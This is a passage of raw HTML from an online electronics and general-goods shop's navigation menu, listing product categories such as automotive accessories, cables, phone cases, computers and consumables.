menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/av-adapters-cables-and-adapters/>AV Adapters</a></li></ul><li id='menu-item-48500' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48500'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/>Cables and Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/adapters/>Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/av-adapters/>AV Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/batteries/>Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/cables-cables-and-electrical/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/converters/>Converters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/extenders/>Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/mobile-chargers/>Mobile Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/powerboards/>Powerboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/switches-cables-and-electrical/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/ups/>UPS</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/usb-hubs-cables-and-electrical/>USB Hubs</a></li></ul><li id='menu-item-47099' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47099'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/>Cell Phones &amp; Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/apple-watch-accessories-cell-phones-accessories/>Apple Watch Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cell-phone-camera-lens-gadgets/>Cell Phone Camera Lens &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cellphone-assorted-chargers/>Cellphone Assorted Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-a-series-cases-covers-cell-phones-accessories/>Galaxy A Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-j-series-cases-covers-cell-phones-accessories/>Galaxy J Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-note-series-cases-covers-cell-phones-accessories/>Galaxy Note Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-s-series-cases-covers-cell-phones-accessories/>Galaxy S Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/huawei-cases-covers-cell-phones-accessories/>Huawei Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/ipad-accessories-cell-phones-accessories/>Ipad Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-cases-cell-phones-accessories/>Iphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-screen-protectors-cell-phones-accessories/>Iphone Screen Protectors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/>Mac Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/meizu-cases-covers-cell-phones-accessories/>Meizu Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/replacement-parts-cell-phones-accessories/>Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/samsung-accessories-cell-phones-accessories/>Samsung Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/xiaomi-cases-covers-cell-phones-accessories/>Xiaomi Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phone-case-screen-protector/>5G Phone Cases &amp; Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phones/>5G Phones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/>Assorted Smartphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mounts-holders/>Mounts and Holders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/refurbished-apple-products/>Refurbished Apple Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/universal-smartphone-accessories/>Universal Smartphone Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/web3-ai-phone/>Web3 AI Phone</a></li></ul><li id='menu-item-46802' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46802'><a href=https://www.drtechlove.com.au/product-category/computers/>Computers&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/desktops-computers/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/drives-and-storage/>Drives And Storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/keyboards-mouses/>Keyboards &amp; Mouses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/lan-cable/>LAN Cable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/storage-devices-computers/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/accessories-blank-media/>Accessories &amp; Blank Media</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/all-in-one-pcs/>All in One PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/card-readers/>Card Readers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/computer-components/>Computer Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/cooler-cooling-fan/>Cooler Cooling Fan</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hard-drives-accessories/>Hard Drives &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hdd-ssd-housing-enclosures-accessories/>HDD SSD Housing, Enclosures, Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/memory-cards/>Memory Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mini-pc-accessories/>Mini PC and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mobile-cinema/>Mobile Cinema</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/monitors-portable-and-pc/>Monitors (Portable and PC)</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/motherboard/>Motherboard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/multimedia-devices/>Multimedia Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/network-devices/>Network Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/networking-adaptors-antennas/>Networking Adaptors &amp; Antennas</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/power-supply-pc-cases/>Power Supply &amp; PC Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/repeaters/>Repeaters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/routers/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/usb-devices/>USB Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/webcams/>Webcams</a></li></ul><li id='menu-item-48429' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48429'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/>Computers and Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/desktops/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboard-mouse-combo-packs/>Keyboard &amp; Mouse Combo Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboards/>Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptop-accessories-computers-and-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptops/>Laptops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mice/>Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mousepads/>Mousepads</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/software/>Software</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/sprays-and-wipes/>Sprays and Wipes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/storage-devices/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/tablet-accessories/>Tablet Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/webcams-computers-and-accessories/>Webcams</a></li></ul><li id='menu-item-48611' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48611'><a href=https://www.drtechlove.com.au/product-category/conferencing/>Conferencing&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/conferencing-accessories/>Conferencing Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/interactive-displays/>Interactive Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/non-touch-displays/>Non Touch Displays</a></li></ul><li id='menu-item-48510' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48510'><a href=https://www.drtechlove.com.au/product-category/consumables/>Consumables&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/copier/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/fax/>Fax</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ink/>Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/label/>Label</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/laser/>Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/paper/>Paper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ribbon/>Ribbon</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/staple/>Staple</a></li></ul><li id='menu-item-46911' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46911'><a href=https://www.drtechlove.com.au/product-category/costumes/>Costumes&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-29906' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-29906'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/>Eco-Friendly&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/glass/>Glass</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/rechargable/>Rechargable</a></li></ul><li id='menu-item-27282' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-27282'><a href=https://www.drtechlove.com.au/product-category/education-reference/>Education &amp; Reference&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/arts-humanities/>Arts &amp; Humanities</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/board-game-toys/>Board Game Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/children-9-and-under/>Children 9 and Under</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/classroom-supplies-education-reference/>Classroom Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/developmental-toys/>Developmental Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/flash-cards-education-reference/>Flash Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/games-education-reference/>Games</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/history-geography/>History &amp; Geography</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/jigsaw-puzzle-toys/>Jigsaw Puzzle Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/lab-equipment/>Lab Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/languages/>Languages</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy 